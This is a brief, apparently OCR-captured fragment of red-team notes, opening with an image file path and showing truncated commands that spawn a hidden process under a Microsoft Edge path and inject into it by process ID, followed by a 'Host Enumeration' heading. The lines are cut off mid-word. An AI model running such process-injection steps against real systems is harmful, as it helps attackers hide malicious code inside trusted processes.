
```

# Spawn windowless proc
execute C:\Program Files
(x86)\Microsoft\Edge\Ap
# Inject into the proces
inject <pid> x64 http

```

***

## Host Enumeration
